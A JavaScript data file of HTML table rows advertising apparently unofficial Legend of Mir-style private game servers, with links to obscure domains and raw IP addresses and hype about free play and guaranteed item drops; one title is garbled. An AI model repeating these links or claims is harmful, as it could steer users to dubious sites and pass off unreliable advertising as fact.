adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>12月22日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月22日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'>12月22日/★通宵固顶★</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='blue'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://yujian.22re.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.22re.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='blue'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>12月22日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'>12月22日/★通宵固顶★</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月22日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='blue'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'>12月22日/★通宵固顶★</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='blue'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月22日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rexue88.com:5657/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>12月22日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.rexue88.com:5657/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>12月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▇▇▇▇▇▇暴徒无限刀</a></td><td>送→切割Ｍax攻速首战区</td><td class='r'>12月22日/★通宵固顶★</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='blue'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/111g' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/111g'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'>12月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://epaz.g2sz2xc.top:5699' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>12月22日/★通宵固顶★</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://epaz.g2sz2xc.top:5699'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxdb884.top:15397/xdzs' rel='nofollow' target='_blank'>▇刀▇刀▇刀▇刀▇刀▇刀</a></td><td>「专属」﹌单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.zxvxdb884.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'>12月22日/★通宵固顶★</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='blue'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejm5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>12月22日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.1907558.top:23906' rel='nofollow' target='_blank'>福利怪【必爆】▲终极刀</a></td><td>无限首爆▲【全部送满】</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1907558.top:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.25te.top:6601' rel='nofollow' target='_blank'>⒈．７６复古攻速█小钢炮</a></td><td>１４个新大陆Ｘ打怪爆一切</td><td class='r'>12月22日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.25te.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>12月22日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://daa.27sa.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>12月22日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27sa.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月22日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月22日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs' rel='nofollow' target='_blank'>绨缘丁绲ブ耙胆敤敤?</a></td><td>超牛．刀速</td><td class='r'>12月22日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月22日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjuufggff7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>12月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxv49898.icu:10158' rel='nofollow' target='_blank'>沉默の金蛇█专属</a></td><td>无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.zxvxv49898.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>▓▓▓▓傲视迷失▓▓▓▓</a></td><td>▓▓▓新版迷失▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>▓千件神器▓爆率全开▓无限探索▓超级耐玩▓<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>12月22日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>12月22日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'>12月22日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xy.vip:2026' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.2026xy.vip:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>12月22日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
